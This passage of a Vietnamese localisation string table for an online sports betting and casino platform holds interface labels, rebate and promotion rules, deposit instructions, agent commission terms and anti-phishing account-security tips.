đãi do nhà đài cung cấp cho người chơi, nếu bất kỳ người dùng hoặc nhóm nào đặt cược với mục đích trục lợi từ ưu đãi, chúng tôi có quyền đóng băng tài khoản mà không cần báo trước và sẽ không hoàn trả tiền gốc.","business.new_grade":"Sau điều chỉnh","user.bank.weChatAccount":"tài khoản WeChat","user.activity.rebate.rule4":"4. Số tiền hoàn trả = Tổng cược hợp lệ X tỷ lệ hoàn trả VIP","user.activity.rebate.rule3":"3. Phương thức đăng ký: Thành viên không cần đăng ký và tiền hoàn trả tự động hoàn trả vào lúc 14:00 giờ theo giờ GMT+7 Hà Nội hàng ngày và tiền hoàn lại có thể được rút chỉ với 1 vòng cược hợp lệ","user.activity.rebate.rule6":"6. Mỗi người chơi chỉ có thể sử dụng một tài khoản để tham gia sự kiện này (số điện thoại di động, địa chỉ email, địa chỉ đã đăng ký, địa chỉ cư trú hiện tại, thẻ ngân hàng, địa chỉ IP/máy tính hoặc thiết bị Internet và các thông tin khác được coi là cùng một tài khoản), vi phạm sẽ không thể tham gia hoạt động này.","sport.penalty":"đá phạt","user.activity.rebate.rule5":"5. Định nghĩa cược hợp lệ: Cược thể thao và E-Sport (nếu cược thắng hoặc thua 1 nửa thì số tiền cược hợp lệ được tính là 1 nửa số tiền cược ), Cược thắng, thua, hòa hoặc trận đấu bị hủy bỏ, bất kỳ đơn cược nào không dẫn đến thắng/thua đều được tính là cược hợp lệ. Đối với bất kỳ đơn cược thể thao nào, đơn cược bị hủy, đơn cược vi phạm đều không được tính là cược hợp lệ. Đặt cược game bài và các trò chơi bài điện tử như baccarat / 21 điểm... bất kỳ cá cược, hòa, không hợp lệ, cược không thành công và không dẫn đến kết quả thắng thua; cược không ra kết quả thắng thua, cược phạm quy... đều không được tính là cược hợp lệ.","business.please_enter_another_platform_link":"Vui lòng nhập liên kết với nền tảng khác","user.withdraw.addDigitalAddress":"Thêm địa chỉ tiền điện tử","user.activity.rebate.rule2":"2. Hệ thống có thể hỗ trợ hoàn trả thủ công và chu kỳ tính hoàn trả của người dùng là : Báo cáo hoàn trả từ ( 23:00 sáng giờ GMT+7) ngày hôm trước đến ( 23:00 GMT +7) ngày hiện tại  ( 24 tiếng)","user.activity.rebate.rule1":"1. Sự kiện này được áp dụng chung các hoạt động khác của {platform} và bạn có thể tham gia nếu đáp ứng đủ các điều kiện của {platform}.","user.fundRecord.rechargeName":"Tên người nạp tiền","login.forgot_your_password":"QUÊN MẬT KHẨU","sport.other_early":"Sớm","web.loginPass":"Đăng nhập bằng mật khẩu","business.bonus_date":"Ngày thưởng tiền","sport.minute":"phút","user.business.validMembers":"Thành viên hợp lệ","user.betRecord.preSettlement":"Thanh toán trước","sport.period_ht":"Giữa Giờ","network.reconnect":"Kết nối lại","agent.my_player":"Người Chơi Của Tôi","user.recharge.currency":"Loại Tiền Pháp Định","common.choose_lang":"Ngôn Ngữ","sport.qualifying_competition":"vòng loại","user.business.verifyCanceled":"Đã Hủy Xét Duyệt","vip-detail.1_text":"Thành viên có thể được thăng hạng VIP tương ứng vào lúc 00:00 ngày hôm sau nếu mã hiệu lực tích lũy của họ đáp ứng yêu cầu của cấp độ tương ứng.","game.fg_slot_machines":"Máy đánh bạc FG","user.inviteFriend.baseInfo":"Thông tin cơ bản","user.login.validateCode":"Đăng nhập bằng mã OTP",single_order:"một","user.currency.addAddress":"thêm địa chỉ","sport.MON":"Thứ Hai","user.activity.league.radio":"Tỷ lệ cứu hộ","universal.wallet_account":"Tài Khoản","user.business.introduction.commissionCom":"Thành phần hoa hồng",no_more_reminders_within_24_hours:"Không còn lời nhắc nào trong vòng 24 giờ","game.most_popular":"Yêu Thích","universal.score":"Chấp","user.betRecord.league":"liên đoàn","universal.BO3":"tốt nhất trong ba","user.activity.daySignOn.giftLevel":"mức tiền mặt","user.business.winCount":"Thắng/Thua","user.service.technology.question2":"Mẹo Bảo Vệ Thông Tin Tài Khoản Của Bạn","user.business.introduction.send.privacy.c":"c. Tất cả thông tin cá nhân do các thành viên cung cấp được truyền qua cổng bảo mật được mã hóa SSL 128 bit và được lưu trữ trong một môi trường bí mật mà công chúng không thể truy cập được. Tất cả quyền truy cập nội bộ vào dữ liệu sẽ bị hạn chế nghiêm ngặt và được giám sát chặt chẽ.","user.service.technology.question1":"Cách tránh bị chiếm đoạt tài khoản","sport.double_fault":"lỗi nặng","user.activity.joinUs":"Lên đến 1 cơ hội để khắc lên, đến và tham gia","user.activity.chuckAct.submit":"Giới thiệu",partial_bets_have_failed:"Một phần cược thất bại","sport.VAR":"VAR","user.betRecord.confirmPre":"xác nhận cuộc hẹn","user.service.technology.answer4":"4. Nếu bạn nhận được email, bạn nghi ngờ đó không phải là chính hãng hoặc gặp phải bất kỳ trang web giả mạo trang web lừa đảo nào, vui lòng thông báo ngay cho nhân viên dịch vụ khách hàng trực tuyến.","user.activity.outrightAct.table1.head4":"Số tiền bảo lãnh","user.service.technology.answer5":"Vui lòng đăng nhập vào tài khoản của bạn thường xuyên để kiểm tra số dư tài khoản ngân hàng của bạn. Nếu bạn nghi ngờ rằng tài khoản của mình đã bị truy cập trái phép, vui lòng thay đổi mật khẩu ngay lập tức và thông báo cho dịch vụ khách hàng ngay lập tức. Thông báo cho chúng tôi ngay lập tức về bất kỳ giao dịch hoặc lỗi đáng ngờ nào.","user.activity.outrightAct.table1.head3":"Số tiền lợi nhuận âm","user.activity.outrightAct.table1.head2":"Thêm tiền thưởng.","user.activity.outrightAct.table1.head1":"Số tiền lãi","user.betRecord.result":"Kết quả trận đấu",unsettled:"Chưa Thanh Toán","universal.add_wallet":"Thêm ví","agent.agent_performance":"Hiệu suất đại lý","sport.bet_failed":"Cược không thành công","user.download.downloadApp":"Tải Ứng Dụng","user.bank.bindCard":"Thêm Thẻ","business.member_betting_details":"Chi tiết thành viên đặt cược","sport.score":"Điểm","user.service.technology.answer1":'1. Vui lòng không trả lời các email yêu cầu bạn cung cấp thông tin cá nhân hoặc thay đổi mật khẩu. Những kẻ lừa đảo thường sử dụng các thông điệp sai lệch và giật gân (chẳng hạn như "Khẩn cấp - Thông tin tài khoản của bạn có thể đã bị đánh cắp") để nhận được phản hồi ngay lập tức từ người dùng . Mật khẩu email hoặc thông tin tài khoản của khách hàng sẽ không được yêu cầu. Ngay cả khi bạn nghĩ rằng email đó có thể hợp pháp, vui lòng không trả lời và liên hệ với dịch vụ khách hàng của chúng tôi để xác minh hoặc truy cập để xem thông báo, thông báo, v.v.',"sport.unknown_match":"trò chơi không xác định","user.service.technology.answer2":"2. Nếu bạn muốn truy cập một trang web thuộc về bạn, vui lòng nhập trực tiếp URL có liên quan vào trình duyệt để vào và không đăng nhập thông qua bất kỳ siêu liên kết nào trong email. Những kẻ lừa đảo thường sử dụng các liên kết trong email để đưa nạn nhân trực tiếp đến các trang web giả mạo, thường thay thế URL bằng một URL tương tự. Khi nhấp vào, URL hiển thị trên thanh địa chỉ có thể trông giống như thật, nhưng có một số cách để giả mạo nó, lấy bạn đến một trang web giả mạo. Nếu bạn nghi ngờ một email là giả mạo, vui lòng không nhấp vào bất kỳ liên kết nào trong email, vui lòng liên hệ với dịch vụ khách hàng để xác minh. Và kiểm tra xem địa chỉ trong thanh URL của trình duyệt có phải là địa chỉ hợp lệ nhiều lần hay không.","user.service.technology.answer3":'3. Trước khi bạn đặt cược hoặc thực hiện bất kỳ giao dịch ngân hàng nào trên trang web, vui lòng đảm bảo rằng trang web bạn đang truy cập là một máy chủ an toàn, sử dụng mã hóa để bảo vệ dữ liệu cá nhân và các giao dịch trực tuyến của bạn. Kiểm tra địa chỉ web trong thanh địa chỉ. Nếu trang web bạn truy cập là một máy chủ bảo mật, thì trang web đó phải bắt đầu bằng "https://" ("S" bảo mật) thay vì "http://" thông thường (dữ liệu được mã hóa SSL, chống xâm nhập). Tìm biểu tượng ổ khóa trên thanh trạng thái của trình duyệt. Bạn có thể kiểm tra mức độ mã hóa bằng cách di chuột qua biểu tượng. Lưu ý rằng thực tế là trang web được mã hóa không có nghĩa là trang web đó hợp pháp. Nó sẽ chỉ cho bạn biết rằng dữ liệu đã được gửi ở dạng mã hóa.',"game.successful_bet":"đặt cược thành công","result.EventCorner":"Phạt Góc","user.activity.outrightAct.submitTip":"Vui lòng nhập số lệnh","business.submission_time":"Thời gian nộp",real_name:"Tên Thật","user.business.introduction.send.privacy":"Chính Sách Bảo Mật","universal.isReceived":"đã nhận","user.vip.withdrawalNum":"Số Lần Rút Tiền/Ngày","sport.game_score":"Phân công","casino.maintaining":"Game đang bảo trì",copy_successfully:"sao chép thành công",go_to_casino:"Đi đến giải trí","user.fundRecord.tradeNum":"Số Tiền Giao Dịch","universal.task.tip1_first":"Mời bạn bè tải App, bạn có thể nhận được [amount]/thiết bị","business.promotion_url":"URL quảng cáo","business.dowry_gift_instructions":"Hướng dẫn tặng quà","user.recharge.digital.checkInfoContent":"Vui lòng xem qua quy định trên khi chuyển tiền, nếu không số tiền sẽ bị thất lạc và không thể đến tài khoản!","user.activity.toRecharge":"Nạp Tiền","sport.other":"khác","sport.leave_the_game_arena":"rời khỏi trò chơi","user.recharge.status.tip5":"5. Vui lòng Nạp Tiền nhanh chóng, Vì phần nội dung chuyển khoản chỉ có giá trị trong 30 phút!","user.recharge.status.tip6":"6. Không sử dụng Alipay hoặc WeChat để chuyển tiền vào tài khoản công ty!","user.recharge.status.tip3":"3. Chuyển khoản phải điền đúng (nội dung chuyển khoản), nếu không tiền nạp vào tài khoản sẽ bị chậm trễ.","user.recharge.status.tip4":"4. Khi nạp tiền lần tiếp theo, vui lòng làm mới để cập nhật số tài khoản, nạp vào tài khoản cũ tiền không đến được tài khoản!","user.info.validatePhone":"Định dạng số điện thoại không chính xác","user.recharge.status.tip7":"7. Nếu bạn có bất kỳ câu hỏi nào về Nạp Tiền, xin liên hệ với bộ phận CSKH 24/7 !","casino.tip":"Thiếu tham số, không thể vào game!","user.activity.free.example":"Ví dụ: Sự kiện chỉ định của sự kiện là: Tottenham Hotspur VS Liverpool vào ngày 2 tháng 6. Hoạt động cá cược trong sự kiện này yêu cầu cược chấp. Kết quả tổng thanh toán chung là lợi nhuận âm. Hệ thống sẽ thanh toán sau khi trận đấu kết thúc. Hoàn trả ngay lập tức .","casino.recent":"Gần Đây","user.recharge.status.tip1":'1. Vui lòng sử dụng "{depoistName}" để nạp tiền bằng ngân hàng của bạn. Việc nạp tiền bằng tên của người khác có thể bị trì hoãn hoặc không thể đến được tài khoản!',"user.recharge.status.tip2":"2. Số tiền chuyển phải khớp với số tiền trên đơn nạp, nếu không tiền nạp đến tài khoản sẽ bị chậm trễ!","chat.order.betNum":"Số tiền cược","game.green_rises_red_falls":"xanh lên đỏ xuống","user.download.rapidApp":"Tải Xuống Nhanh","sport.bet_parlay_insufficient":"Không đủ số điểm chấp, không thể chơi","user.business.introduction.send.privacy.notice.tip3":"3. Nếu có thành viên đăng ký mới không đứng dưới đại lý của mình thì có thể xin chuyển Line","user.business.introduction.send.privacy.notice.tip2":"2. Sau khi tải xuống mà không đăng ký ngay,  nếu bạn đăng ký sau một khoảng thời gian nhất định bạn sẽ trở lại Line Tổng của công ty","user.business.introduction.send.privacy.notice.tip1":"1. Khi Tải và Đăng Ký IP cần phải trùng khớp với nhau , nếu không đăng ký sẽ trở về Line Tổng của Công Ty","vip-detail.7_title":"yêu cầu trụ hạng",feature_suggestion:"Đề Xuất Tính Năng","sport.this_league":"sự kiện này","casino.newGame":"Mới","user.fundRecord.payment":"Xuất Khoản",language_change:"Thay Đổi Ngôn Ngữ","login.select_area_code":"chọn mã vùng","user.activities":"khuyến mãi","user.fundRecord.account2":"Tài khoản rút tiền","user.fundRecord.account1":"Số Tài Khoản Nhận Tiền","web.hotGame":"Trò Chơi Hàng Đầu","business.net_profit":"Lợi nhuận ròng","user.info.nicknameMsg2":"Độ dài tên hiệu không được vượt quá 16 ký tự","user.activity.freeNum":"Số tiền nhóm giải thưởng miễn phí cho một sự kiện","universal.socketTip":"Trình duyệt không hỗ trợ WebSocket","user.info.nicknameMsg1":"Biệt hiệu nên được điền","share.code":"mã giới thiệu","game.final_price":"Giá Niêm Yết","user.message.notice":"Thông Báo Mới","sport.rolling":"Trong Trận","recharge.maintenance":"Bảo trì hệ thống nạp tiền","user.recharge.name":"tên người gửi tiền","web.phoneValidate":"Không được để trống số điện thoại di động và mã xác minh",timezone_text:"Múi giờ","user.exchange.tip1":"Nó chỉ có thể được đổi thành USDT và giá giao dịch tuân theo các điều kiện thị trường theo thời gian thực của Binance, sàn giao dịch tiền kỹ thuật số lớn nhất thế giới!","user.exchange.tip2":"Sau khi chuyển đổi, doanh thu cần thiết để rút tiền tệ và doanh thu hiện có sẽ thay đổi đồng bộ theo tỷ giá hối đoái thời gian thực, tức là chia sẻ doanh thu tiền tệ.","web.noData":"Xin lỗi...chưa có trò chơi nào liên quan","user.vip.tip":"Tham gia VIP để tận hưởng phần thưởng độc quyền","user.vip.scoreRule":"Quy Tắc Tính Điểm","sport.football":"Bóng Đá",one_click_copy_failed__please_long_press_the_text_to_copy_manually:"Sao chép bằng một cú nhấp chuột không thành công, vui lòng nhấn và giữ văn bản để sao chép thủ công","game.rank":"xếp hạng","user.service.download":"Tải Ứng Dụng","user.business.memberRecord":"Hồ Sơ Hội Viên","user.activity.parlayAct.apply":"Đăng ký ngay","universal.task.tip3":"Hoàn thành [validAmount] tiền cược trong một trò chơi duy nhất, phần thưởng [amount] VND","universal.task.tip4":"Nạp tích lũy [recharge], thưởng [amount]",electronic_agent:"đại lý điện tử","universal.task.tip1":"Mời bạn bè [memberMin]-[memberMax], nạp lần đầu nhận ngay phần thưởng [amount] VND","user.business.activeMemberTip":"Người chơi đã đăng nhập trong tháng này","universal.task.tip2":"[taskName]，Có thể nhận được [amount]","user.instantScore":"Tỷ số trực tuyến","user.inviteFriend.friendQuery.title":"Tra Bạn Bè","business.state":"Trạng Thái","universal.trick.tip1":"Tích lũy đơn cược hợp lệ {validAmount}, nhận ngay {amount} VND","user.activity.league.balance":"Số tiền cứu trợ tối đa","business.member_management":"Quản lý thành viên",CU:"Thường xuyên","user.business.introduction.netProfit":"Lợi nhuận ròng là","user.recharge.warningTip.tip4":"4. Nếu số lượng {currencyType} thực tế trong tài khoản không khớp với đơn nạp, tài khoản sẽ không thể nhận được tiền.","universal.half_ah":"chấp nửa thời gian","game.effective_coding":"Cược Hợp Lệ",discussions_about_politics:"nói về chính trị","user.recharge.warningTip.tip3":"3. Sau khi nạp tiền, bạn có thể vào trang ghi lại bộ sưu tập để theo dõi tiến trình","user.business.registerPage":"Trang Đăng Ký","user.recharge.warningTip.tip2":"2. Nạp tiền cần 12 lần xác nhận mạng mới về tài khoản","user.recharge.warningTip.tip1":"1. Không được nạp tài sản không thuộc { bankName } vào địa chỉ nhận trên, nếu không sẽ không lấy lại được","universal.task.canRebate":"Có Sẵn","user.download.firstTF.tutorial":"Hướng dẫn tải xuống và cài đặt iOS-TF",nine:"Chín","sport.halftime":"Giữa Giờ","sport.set_handicap":"Chấp","agent.total_performance":"Tổng hiệu suất","user.business.selectYearMonth":"Chọn Năm và Tháng","business.third_level_agency_commission":"Hoa hồng đại lý ba cấp","user.service":"Dịch Vụ","user.betRecord.pan":"thị trường cá cược","universal.goTo":"Vào Game","user.activity.parlayAct.submitTip":"Vui lòng nhập số lệnh","user.business.introduction.commissionTerm.title3.tip1":"1. Ủy viên đại lý của bộ phận liên doanh của nền tảng này sẽ hỗ trợ đại lý xử lý công việc mở tài khoản cho tuyến dưới và quan sát trạng thái cá cược của họ. Đại lý và thành viên phải đồng ý và tuân thủ các quy định thành viên, chính sách và quy trình vận hành của nền tảng này. Đại lý có thể đăng nhập vào nền quản lý bất cứ lúc nào để hiểu các báo cáo tài khoản của các thành viên tuyến dưới của họ.","user.business.introduction.commissionTerm.title3.tip2":"2. Nếu phát hiện vi phạm, nền tảng có quyền từ chối hoặc đóng băng tài khoản của đại lý hoặc thành viên.","user.business.introduction.commissionTerm.title3.tip3":"3. Trong một số trường hợp, sau khi xem xét cẩn thận, nền tảng có quyền đơn phương sửa đổi bất kỳ điều khoản nào trong thỏa thuận hợp tác và nền tảng có quyền đơn phương sửa đổi bất kỳ điều khoản nào trong thỏa thuận hợp tác.","user.business.revoke":"Hủy Bỏ","user.business.introduction.send.privacy.bref":"Giới thiệu","team.Manchester_City":"thành phố Manchester","recharge_wallet_status.tip1":"1.Nếu bạn chưa tải xuống Ứng dụng ví, vui lòng tải xuống trước;","recharge_wallet_status.tip2":"2.Nhấp để mở Ứng dụng ví để thanh toán;","recharge_wallet_status.tip3":"3.Sử dụng ứng dụng ví để quét và thanh toán;","recharge_wallet_status.tip4":"4.Sao chép địa chỉ ví để thanh toán;","login.please_enter_password":"xin vui lòng nhập mật khẩu","transaction.recharge":"Nạp Tiền","universal.not":"không có","web.passValidate":"Mật khẩu chứa số và chữ cái, độ dài từ 6-12 ký tự","user.currency.pleaseSelectProtocal":"Vui lòng chọn một giao dịch",mobile_phone_verification:"xác minh điện thoại","agent.tip":"Chu kỳ thanh toán hoa hồng hàng ngày, chia sẻ với bạn bè hoặc mạng xã hội để có thể nhận được phần thưởng chia sẻ!","user.activity.chuckAct.rule6":"Để tránh sự khác biệt trong hiểu biết văn bản, nền tảng này giữ quyền giải thích cuối cùng về hoạt động này.","user.activity.fbDemand":"Bóng đá: Tỉ số chung cuộc của 2 đội","user.activity.chuckAct.rule4":"Tài khoản trò chơi có cùng số điện thoại di động, họ tên, địa chỉ hòm thư, số thẻ ngân hàng, địa chỉ IP, mỗi ngày chỉ có thể tham gia một lần, nếu có người vi phạm, sẽ không được hưởng lợi nhuận này.","user.activity.chuckAct.rule5":"Bất kỳ người dùng hoặc băng nhóm nào sử dụng các ưu đãi hoạt động theo cách không bình thường, trang web sẽ bảo lưu quyền đóng băng hoặc đóng tài khoản liên quan mà không cần thông báo và người dùng sẽ bị đưa vào danh sách đen.","user.activity.object":"Để tham gia","universal.to":"Đến","user.recharge.please":"xin vui lòng tại","business.win_or_lose":"Thắng/Thua","business.last_month":"Tháng trước","user.activity.chuckAct.rule2":"Tỷ lệ cược phải nằm trong khoảng 1,7-2,3 bàn châu Âu hoặc 0,7-1,3 bàn Hồng Kông, mỗi trận đấu chỉ được áp dụng một lần.","user.activity.chuckAct.rule3":"Hoạt động này chia sẻ ưu đãi trở về nước, tiền màu hoạt động không chia sẻ với các ưu đãi khác.","user.activity.chuckAct.rule1":"Đặt cược bóng rổ (nhường điểm, bàn lớn nhỏ), không bao gồm thể thao ảo, liên quan và thanh toán trước thời hạn.","business.deposit_succeeded":"Nạp tiền thành công",set_new_password:"đặt mật khẩu mới",strand:"Xiên","score.remaining_pauses":"số lần đình chỉ còn lại","business.disabl_login":"Cấm đăng nhập","game.i_know":"tôi hiểu rồi","business.refuse":"Từ Chối","web.newPass":"Mật Khẩu Mới","business.level_up_record":"Hồ sơ thăng cấp","user.betRecord.initBalance":"tiền gốc ban đầu","universal.endDate":"ngày cuối","result.EventYellow":"thẻ vàng","user.business.drawDepMoneyCount":"Số tiền nạp rút","team.Bayern_Munich":"Bayern München","universal.personalCenter":"Tài Khoản Cá Nhân","user.info.telegramMsg1":"Tài khoản Telegram không thể trống",unselect_all:"đảo ngược bầu cử","user.info.telegramMsg2":"Định dạng tài khoản Telegram không chính xác",red_envelope:"phong bì màu đỏ",timezone_search_placeholder:"Tìm kiếm quốc gia hoặc thành phố","sport.expiration_date":"Thời hạn","business.confirmed_amount":"Xác nhận tiền thưởng","user.bind":"Thêm Thẻ","business.number_of_notes":"Số Lần Cược","user.activity.firstMember":"Thành viên đầu tiên của nền tảng này","user.recharge.cancelApply":"Hủy Bỏ","user.betRecord.turbo":"trường chéo","sport.football_data":"thống kê bóng đá",recharge_link_not_available:"Vui lòng liên hệ bộ phận chăm sóc khách hàng để sửa đổi phương pháp mở","user.recharge.threePay.failWarning":"<p>Không mở được, vui lòng thử lại! </p>","vip.signed_in":"đã đăng nhập","business.member_account":"Tài khoản thành viên","business.confirm_deposit":"Xác nhận nạp giúp","user.betRecord.team":"đội thi đấu",share_link:"Chia Sẻ Liên Kết","web.inconsistent":"Hai mật khẩu không khớp","user.business.monthWinOrLose":"Thắng/Thua trong tháng","web.validateCode":"Mã xác nhận","user.inviteFriend.agent.whereLevelContent":'Trong mục Tài Khoản , nhấn vào "Mời Bạn Bè" - "Thưởng"  để xem mức hiệu suất của bạn và hoa hồng bạn có thể nhận, và xem lịch sử thanh toán hoa hồng của bạn.',return_amount:"Số tiền hoàn trả","game.bullish":"Tăng","user.business.realAmountTip":"Số âm nghĩa là người chơi thua tiền và số dương nghĩa là người chơi thắng tiền","sport.gorner_kick":"Phạt Góc","universal.timezone":"Múi giờ","sport.accept_none":"Không chấp nhận bất kỳ thay đổi về tỷ lệ cược","web.fundPass":"Mật khẩu quỹ","universal.taskDaily":"Nhiệm Vụ Hàng Ngày","user.withdraw.tradeTime":"Thời gian giao dịch","sport.period_inning_8":"hiệp thứ 8","sport.period_inning_9":"hiệp thứ 9","sport.period_inning_6":"Ván 6","sport.period_inning_7":"Ván 7","sport.period_inning_4":"ván 4","sport.period_inning_5":"Ván 5","sport.no_event_data":"Không có dữ liệu sự kiện","sport.period_inning_2":"Ván 2","sport.period_inning_3":"Ván 3","user.business.introduction.send.privacy.tip":"Sau đây là nội dung quy định bảo vệ quyền riêng tư của chúng tôi đối với thông tin cá nhân của khách hàng:",share_qr_code:"Chia sẻ mã QR","user.betRecord.betScore":"tỷ số cá cược","universal.winingTip":"Xin chúc mừng, bạn đã trúng xổ số","sport.end":"Hoàn thành",total_possible_win:"Tổng số tiền thưởng có thể","universal.newLoginPass":"Mật Khẩu Đăng Nhập Mới","sport.period_inning_1":"Ván 1","user.info.phoneMsg1":"Số điện thoại di động không được để trống","user.recharge.finishPayment":"Hoàn tất thanh toán trong","user.info.phoneMsg2":"Định dạng số điện thoại không chính xác","agent.addNum":"Cấp dưới trực tiếp đã thêm hôm nay","user.business.introduction.send.levelProblem":"Các câu hỏi thường gặp","user.betRecord.tip3":"Cược sẽ được thanh toán thường xuyên và kết quả cuối cùng liên quan đến cược sẽ không ảnh hưởng đến số tiền được trả lại vào tài khoản của bạn, bao gồm cả tiền gốc.","sport.dangerous_offense":"hành vi phạm tội nguy hiểm",copied:"sao chép","user.betRecord.tip2":"Hệ thống hiện tại hỗ trợ truy vấn hồ sơ cá cược trong 30 ngày qua","sponsor.name":"Maicon·\nDouglas","user.betRecord.tip1":"Các cược vào {Multiple} sẽ được thanh toán trên {reservation} và kết quả cuối cùng liên quan đến cược đó sẽ không ảnh hưởng đến số tiền được thanh toán vào tài khoản của bạn","business.no_note":"Chưa đặt cược","user.sponsor.3.content":"<p>Maicon tên đầy đủ là Maicon Douglas Sisenando, sinh ngày 26/7/1981 tại New Hamburg, Brazil, là cầu thủ bóng đá chuyên nghiệp người Brazil thi đấu ở vị trí hậu vệ phải và hiện đang chơi cho Câu lạc bộ bóng đá Serie D. Nana.\nNăm 2001, Maicon ra mắt với Câu lạc bộ bóng đá Cruzeiro ở Brazil. Năm 2004, Maicon chuyển đến Câu lạc bộ bóng đá Ligue 1 Monaco. Năm 2006, Maicon chuyển đến Câu lạc bộ bóng đá Serie A Inter Milan. Năm 2010, Maicon giúp Inter Milan giành Triple Crown. Sau năm 2012, Maicon chơi cho Câu lạc bộ bóng đá Manchester City ở Premier League và Câu lạc bộ bóng đá Roma ở Serie A. Vào tháng 5 năm 2017, Maicon gia nhập Câu lạc bộ bóng đá Awai của Brazil với tư cách là cầu thủ tự do. Tháng 1/2018, Maicon tuyên bố chính thức giải nghệ. Vào tháng 12 năm 2018, Maicon tuyên bố trở lại để gia nhập Câu lạc bộ bóng đá Crisciuma ở Giải bóng đá Brazil B. Tháng 12/2019, Maicon chính thức nghỉ hưu. Ngày 13/12/2020, Maicon trở lại và gia nhập Câu lạc bộ bóng đá Sona của Serie D.\nNăm 2003, Maicon bắt đầu chơi cho đội tuyển quốc gia Brazil và sau đó giúp đội tuyển quốc gia Brazil giành hai chức vô địch Copa America và hai chức vô địch FIFA Confederations Cup.</p>",bet_amount:"Số tiền đặt cược","user.bank.pleaseSelectBank":"Vui lòng chọn một ngân hàng","login.account":"Tài Khoản","sport.card":"thẻ phạt","user.betRecord.tip4":"Cược sẽ được giải quyết ngay lập tức và kết quả cuối cùng liên quan đến cược sẽ không ảnh hưởng đến số tiền được trả lại vào tài khoản của bạn, bao gồm cả tiền cược.","user.business.introduction.send.howLevel.tip1":"Hợp tác kinh doanh-Quản lý thành viên-Vận hành-Ứng dụng cấp thành viên, tải lên hình ảnh có thể chứng minh cấp độ của thành viên trên các nền tảng khác và điền vào tài khoản thành viên nền tảng khác, cấp nền tảng khác, liên kết nền tảng khác và ghi chú để áp dụng","sport.handicap_ou_bk":"Cược Chấp & Tài/Xỉu","sport.fumble":"bàn thua","sport.the_line_or_odds_has_changed":"Dòng hoặc tỷ lệ cược đã thay đổi","user.login.pass":"Đăng nhập bằng mật khẩu","universal.access.ip":"IP của bạn","sport.switch_line":"dòng chuyển đổi","user.activity.platform":"{ platform } Sự kiện được chỉ định hàng ngày",cancel_failed_try_again_later:"Không thể hủy, vui lòng thử lại sau","user.info.registerDate":"Ngày Đăng Ký","user.fundRecord.usdt":"Nạp Tiền Điện Tử","user.inviteFriend.agent.whatDemand":"Các yêu cầu đối với nạp tiền và rút tiền là gì?","user.delete":"Xóa Bỏ","game.current_transaction":"Giao Dịch Hiện Tại",settings:"cài đặt","user.business.verifySuccess":"Xét Duyệt Thành Công","user.activity.income.example":"Ví dụ: Giả sử rằng lần này chiết khấu thẻ ngân hàng là 1% và người dùng A gửi 1.000 RMB qua kênh thẻ ngân hàng và có thể nhận thêm phần thưởng 10 RMB sau khi tài khoản được ghi có thành công.","user.info.reviseWechat":"Sửa đổi ID WeChat","result.BreakScore":"nghỉ một lần","universal.selectUnion":"chọn giải đấu","user.recharge.warningTip":"nhắc nhở quan trọng","sport.knockout":"hạ gục","score.rank":"xếp hạng","user.activity.condition":"Điều kiện tham gia","business.remark:":"Nhận xét:","business.bonus_gift":"Tặng tiền thưởng","sport.injured_or_suspended":"tình trạng chấn thương","user.activity.selectMoney":"chọn số tiền","web.inputUserName":"Vui lòng nhập tên người dùng","web.inputInviteCode":"Vui lòng nhập mã thư mời","business.level_up_rate":"Tỉ lệ thăng cấp","network.error":"Lỗi kết nối, vui lòng thử kết nối lại","user.activity.introductionContent":"Trong thời gian diễn ra sự kiện, {platform} sẽ chỉ định các sự kiện thú vị để mở giảm giá nhóm giải thưởng đoán miễn phí. Tất cả người dùng có thể tham gia miễn phí mà không cần đặt cọc hoặc đặt cược và số tiền thưởng khổng lồ nằm trong tầm tay bạn! !",today:"Hôm Nay","user.vip.validScore":"Điểm Hợp Lệ Trong Vòng Ba Tháng","user.bank.bindWithdrawInfo":"Thông tin rút tiền ràng buộc",fifteen:"mười lăm",languageType:"VIE","sport.bet_no_match_parlay_rule":"Vui lòng xóa các mục không tuân thủ các quy tắc của trường","user.activity.chuckAct.submitTip":"Vui lòng nhập số lệnh","sport.kill_count":"Giết chết","universal.bankCard":"Thẻ Ngân Hàng","result.Sixes":"sáu điểm",the_rain_of_red_envelopes_is_over:"Cơn mưa bao Lì Xì đã kết thúc","business.please_enter_the_flow_multiple":"Vui lòng nhập bội số vòng cược","business.secondary_agent_commission":"Hoa hồng đại lý thứ cấp","user.bank.upload_alipay_QR_code":"Tải lên mã QR Alipay","chat.showOrder":"Đăng lên 1 đơn","vip-detail.2_title":"Phần Thưởng Thăng Hạng",forgot_password:"QUÊN MẬT KHẨU","sport.moon":"mặt trăng",sports_agent:"cơ quan thể thao","user.activity.jackpot":"Mỗi bài kiểm tra thành công chia giải thưởng","user.recharge.bindTip":"Vui lòng liên kết phương thức nhận tiền","universal.electron":"Slot Game","universal.goLogin":"Đi đến đăng nhập","user.business.introduction.commissionTerm":"điều khoản trách nhiệm","business.please_enter_comments":"Vui lòng nhập ghi chú","sport.overtime":"Tăng ca","business.game_record":"Lịch Sử Trò Chơi","web.maintain.tip":"Game đang bảo trì",timezone_change:"Cài Đặt Múi Giờ","web.usernameValidate":"Tài khoản người dùng chứa số và chữ cái, độ dài từ 6-13 ký tự","universal.sliderTip":"Kéo thanh trượt để hoàn thành câu đố","user.service.24hours":"Luôn Lắng Nghe , Sẵn Sàng Chia Sẻ 24/7","sport.popular":"Phổ Biến","web.register.phone":"Đăng ký bằng số điện thoại di động","user.activity.chuckAct.content":"Trong thời gian diễn ra hoạt động, hội viên trên sân khấu này đặt cược bóng rổ để chia bàn, chia bàn lớn nhỏ, miệng đĩa bởi vì kẹt 0,5 điểm không thể trúng thưởng, có thể đạt được tiền thưởng hồi sinh của đĩa.","user.withdraw.maxNum":"Lần rút tiền cao nhất của bạn lần này","vip.daily_withdrawals":"Rút tiền mỗi ngày","user.business.introduction.commissionPay.tip1":"1. Thời gian thanh toán: ngày thanh toán hoa hồng là ngày 05 hàng tháng;","user.business.introduction.commissionPay.tip2":"2. Lãi ròng âm: Nếu tháng hiện tại bị lỗ thì giá trị lỗ được cộng dồn để tính cho tháng tiếp theo;","user.fundRecord.rechargeQuery":"Kiểm tra tiền nạp","user.business.introduction.commissionPay.tip3":"3. Không có hoa hồng: Nếu có ít hơn {validMemberCnt} thành viên hợp lệ trong tháng hiện tại hoặc lợi nhuận ròng ≤ { netProfit }, thì sẽ không có hoa hồng cho tháng hiện tại;","game.guessing":"Dự Đoán","agent.team_size":"Số người trong nhóm","user.business.introduction.send.question1":"a, Tiền thưởng hàng tháng có thể được sử dụng trong tháng tiếp theo không?","user.business.introduction.send.question2":"b. Tôi có thể kiểm tra lịch sử tặng tiền thưởng của 